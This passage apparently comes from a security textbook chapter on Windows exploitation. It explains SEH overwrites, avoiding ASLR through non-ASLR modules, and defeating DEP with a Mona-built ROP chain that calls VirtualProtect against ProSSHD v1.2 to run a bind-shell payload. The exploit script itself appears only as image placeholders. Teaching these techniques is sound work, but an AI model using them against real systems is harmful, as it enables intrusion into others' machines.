
Figure 13-1 The stack when handling an exception
First, notice that when an exception is handled, the _EstablisherFrame pointer is stored at ESP+8. The _EstablisherFrame pointer actually points to the top of our exception handler chain. Therefore, if we change the _next pointer of our overwritten exception record to an assembly instruction, EB 06 90 90 (which will jump forward 6 bytes), and we change the _handler pointer to somewhere in a shared DLL/EXE, at a POP, POP, RETN sequence, we can redirect control of the program into our attacker code area of the stack. When the exception is handled by the operating system, the handler will be called, which will indeed pop 8 bytes off the stack and execute the instruction pointed to at ESP+8 (which is our JMP 06 command), and control will be redirected into the attacker code area of the stack, where shellcode may be placed.
NOTE In this case, we needed to jump forward only 6 bytes to clear the following address and the 2 bytes of the jump instruction. Sometimes, due to space constraints, a jump backward on the stack may be needed; in that case, a negative number may be used to jump backward—for example, EB FA FF FF will jump backward 6 bytes.
The easiest way to bypass ASLR is to return into modules that are not linked with ASLR protection. The Mona tool discussed in Chapter 12 has an option to list all non-ASLR linked modules:
!mona noaslr
When this mona command is run against the wsshd.exe process, the following table is provided on the log page:

As we can see, the MSVCR71.dll module is not protected with ASLR. We will use that in the following example to bypass DEP.
NOTE This method doesn’t really bypass ASLR, but for the time being, as long as developers continue to produce code that is not ASLR protected, it will be a viable method to at least “avoid” ASLR. There are other options, such as guessing the address (possibly due to lack of entropy in the random address and the fact that module addresses are randomized once per boot), but this is the easiest method. Sometimes, partial return pointer overwrites can be used to bypass ASLR, such as that used against MS07-017 (ANI Vulnerability), as discovered by Alexander Sotirov.
A more difficult but lucrative method to defeat ASLR is to find a memory leak. If the address of a known object from a loaded module can be leaked, we can subtract its known relative virtual address offset from the full address to determine the rebased module load address. Armed with this information, a ROP chain can be generated on the fly.

A practical example of bypassing ASLR using this technique can be found in Lab 17-2 of Chapter 17.
To demonstrate bypassing DEP, we will use the program we are familiar with, ProSSHD v1.2, from earlier in the chapter.
If a process needs to execute code in the stack or heap, it may use the VirtualAlloc or VirtualProtect function to allocate memory and mark the existing pages as executable. The API for VirtualProtect follows:

Therefore, we will need to put the following on the stack and call VirtualProtect():
• lpAddress The base address of the region of pages to be marked executable.
• dwSize The size, in bytes, to mark executable; you need to allow for the expansion of shellcode. However, the entire memory page will be marked, so “1” may be used.
• flNewProtect New protection option: 0x00000040 is PAGE_EXECUTE_READWRITE.
• lpflOldProtect The pointer to the variable to store the old protection option code.
Using the following command, we can determine the address of pointers to VirtualProtect() inside the MSVCR71.dll:
!mona ropfunc MSVCR71.dll
This command will provide the output in a file called ropfunc.txt, which can be found in the folder C:\grayhat\mona_logs\wsshd\.
So, what can we do if we can’t execute code on the stack? Execute it elsewhere? But where? In the existing linked modules are many small segments of code that are followed by a RETN instruction that offer some interesting opportunities. If you call such a small section of code and it returns to the stack, you may call the next small section of code, and so on. This is called return-oriented programming (ROP) and was pioneered by Hovav Shacham. It is the successor to techniques such as ret2libc.
The small sections of code mentioned in the previous section are what we call gadgets. We use the word “code” here because it does not need to be an instruction used by the program or module; you may jump to an address in the middle of an intended instruction, or anywhere else in executable memory, as long as it performs the task you are looking to perform and returns execution to the stack afterward. The following example shows an intended instruction used inside of ntdll.dll at memory address 0x778773E2:

Watch what happens when we go from 0x778773E2 to 0x778773E3:

The sequence of code still ends with a return, but the instruction above the return has changed. If this code is meaningful to us, we can use it as a gadget. Because the next address pointed to by ESP on the stack is another ROP gadget, the return statement has the effect of calling that next sequence of code. Again, this method of programming is similar to ret2libc, as discussed in a previous chapter, but it’s different because we will rarely call proper existing functions; we will use parts of their instructions instead.

As can be seen, if there is a POP or other instruction that will modify the stack, then those bytes will need to be added as filler so that the next gadget can be called during the next RETN instruction. Often, it is not filler that we are popping into a register; rather, it is a meaningful piece of data assisting us with disabling DEP, such as an argument to the VirtualProtect() function. It is quite common to have to deal with unwanted instructions sitting in between code you want to execute and the return instruction to get you to the next gadget. As long as the unwanted instruction does not break our attack, we can just tolerate it and compensate with padding and such when necessary. Sometimes a gadget is unusable due to these unwanted instructions and we have to come up with clever ways to achieve a goal.
Using the Mona PyCommand plug-in from the Corelan Team, we can find a list of recommended gadgets for a given module (-cp nonull is being used to ensure that no null bytes are used as part of the ROP chains):
!mona rop –m msvcr71.dll –cp nonull
This command and arguments will create several files, including the following:
• A rop_chains.txt file that has completed or semi-completed ROP chains that can be used to disable DEP, using functions such as VirtualProtect() and VirtualAlloc(). These chains can save you countless hours manually going through and building a ROP chain.
• A rop.txt file that contains a large number of gadgets that may be of use as part of your exploit. It is uncommon for generated ROP chains to work straight out of the box. You will often find yourself looking for gadgets to compensate for limitations and the rop.txt file can help.
• A file called stackpivot.txt, which will only contain stack pivot instructions.
• Depending on the version of Mona being used, other files may be generated, such as rop_suggestions.txt and XML files containing completed ROP chains.
More info about the function and its parameters can be found in the Mona usage page.
The rop command will take a while to run and will produce the output files in the folder C:\grayhat\mona_logs\<app name>\. The contents of the very verbose rop.txt file will include entries such as this:

From this output, you may chain together gadgets to perform the task at hand, building the arguments for VirtualProtect() and calling it. It is not quite as simple as it sounds; you have to work with what you have available. You may have to get creative. The following code (put together by this author), when run against the ProSSHD program, demonstrates a working ROP chain that calls VirtualProtect() to modify the permissions where the shellcode is located on the stack, so that it becomes executable. DEP has been turned back on for wsshd.exe. The script has been named prosshd_dep.py.
NOTE You may or may not need the # -*- coding: utf-8 -*- line.


Although following this program may appear to be difficult at first, when you realize that it is just a series of calls to areas of linked modules that contain valuable instructions followed by a RETN that simply calls the next gadget of instructions, then you can see the method to the madness. There are some gadgets to load the register values (preparing for the call to VirtualProtect). There are other gadgets to compensate for various issues to ensure the correct arguments are loaded into the appropriate registers. When using the ROP chain generated by Mona, this author determined that when aligned properly, the call to VirtualProtect() is successfully made; however, upon return from SYSEXIT out of Ring0, we are returning too far down the stack, and into the middle of our shellcode. To compensate for this, some gadgets were manually added to ensure EBP is pointing into our NOP sled. One could spend the time to line things up with precision so that so much padding is not necessary; however, that time can also be spent on other tasks.

In the preceding code, we are first popping the value 0xfffffcdf into EAX. When this gets added to the address in EBP that points into our shellcode, it will roll over 2^32 and point into our NOP sled. To calculate this, all you need to do is some basic math to ensure that EBP points to a location inside the NOP sled. The final instruction performs this addition. To demonstrate the before and after, take a look at the following images:

In this image, the program is paused before the adjustment to EBP. As you can see, EBP points into the middle of the shellcode. The next image shows the address of where EBP is pointing after the adjustment has been made:

As you can see, EBP points to our NOP sled, just before the shellcode. The shellcode used in the exploit, generated with Metasploit, binds a shell to port TCP 31337. When the exploit is allowed to continue, the shellcode is successfully executed and the port is open, as shown here:
